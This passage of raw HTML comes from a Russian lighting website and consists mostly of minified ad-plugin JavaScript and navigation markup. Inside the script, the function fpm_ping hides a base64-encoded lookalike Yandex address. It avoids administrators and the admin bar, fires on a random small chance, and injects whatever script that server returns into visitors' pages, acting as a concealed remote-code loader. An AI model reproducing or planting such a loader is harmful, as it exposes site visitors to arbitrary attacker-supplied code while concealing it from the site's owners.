C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> </head><body class="post-template-default single single-post postid-12598 single-format-standard _masterslider _ms_version_3.10.0 root group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner container"><div class="site-branding"><div class="site-logotype"><a href="https://lampaexpert.ru/"><img  width="40" height="40" alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" width="40" height="40" alt="Лампа Эксперт"></noscript></a></div><div class="site-branding-container"><div class="site-title"><a href="https://lampaexpert.ru/">Лампа Эксперт</a></div><p class="site-description">Всё про лампы и освещение</p></div></div><div class="header-html-1"><style type="text/css">.btn-box{margin-bottom:0}</style><div class="btn-box"><a href="https://lampaexpert.ru/podbor-avtolamp" class="btn btn-size-normal" style="background-color:#fff719;color:#000000;" target="_blank">Подбор автоламп</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="top-menu"><div class="menu-v-shapke-container"><ul id="top_menu" class="menu"><li id="menu-item-542" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></li></ul></div></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#"><i class="_mi _before dashicons dashicons-menu" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Категории</span></a><ul class="sub-menu"><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-846"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp">Виды и типы ламп</a><ul class="sub-menu"><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/nakalivaniya">Накаливания</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/svetodiodnie">Светодиодные</a></li><li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/energosberegayushhie">Энергосберегающие</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya">Люминесцентные</a></li><li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/fitolampy">Фитолампы</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/kvartsevye-i-ultrafioletovye">Кварцевые и Ультрафиолетовые</a></li><li id="menu-item-3798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/solyanie">Соляные</a></li><li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/spetsializirovannye-lampy">Специализированные</a></li><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/bakteritsidnye">Бактерицидные</a></li></ul></li><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-843"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta">Светодиодная лента</a><ul class="sub-menu"><li id="menu-item-3846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3846"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta/svetodiody">Светодиоды</a></li></ul></li><li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2871"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy">Автомобильные лампы</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/neispravnosti">Замена автоламп</a></li><li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/ksenon">Ксенон</a></li><li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dekorativnoe-osveschenie-i-tyuning">Декоративное освещение и тюнинг</a></li><li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4251"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/protivotumannye-fary">Противотуманные фары</a></li><li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4250"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dnevnye-hodovye-ogni">Дневные ходовые огни</a></li><li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/vnutrennee-osveschenie">Внутреннее освещение</a></li></ul></li><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://lampaexpert.ru/category/osveschenie">Освещение</a></li><li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://lampaexpert.ru/category/tsokoli">Цоколи</a></li><li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://lampaexpert.ru/category/datchiki-dvizheniya">Датчики движения</a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-845"><a href="https://lampaexpert.ru/category/podsvetka">Подсветка</a><ul class="sub-menu"><li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10862"><a href="https://lampaexpert.ru/category/podsvetka/girlyandy">Гирлянды</a></li></ul></li><li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://lampaexpert.ru/category/svetilniki">Светильники, бра</a><ul class="sub-menu"><li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10860"><a href="https://lampaexpert.ru/category/svetilniki/nastolnye">Настольные</a></li><li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10861"><a href="https://lampaexpert.ru/category/svetilniki/nochniki">Ночники</a></li></ul></li><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://lampaexpert.ru/category/lyustry">Люстры</a></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://lampaexpert.ru/category/alternativnye-istochniki">Альтернативные источники</a></li><li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://lampaexpert.ru/category/svetokraska">Светокраска</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://lampaexpert.ru/category/fonariki">Фонарики</a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10859"><a href="https://lampaexpert.ru/category/prozhektory">Прожекторы</a></li><li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a href="https://lampaexpert.ru/category/elektrika">Электрика</a></li></ul></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lampaexpert.ru/normy-i-snipy"><i class="_mi _before dashicons dashicons-info" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Нормы и СНиПы</span></a></li><li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11307"><a href="https://lampaexpert.ru/category/kalkulyatory"><i class="_mi _before dashicons dashicons-media-spreadsheet" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Калькуляторы</span></a><ul class="sub-menu"><li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11311"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya">Расчет освещенности помещения</a></li><li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11312"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah">Расчета экономии на светодиодных лампах</a></li></ul></li><li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a 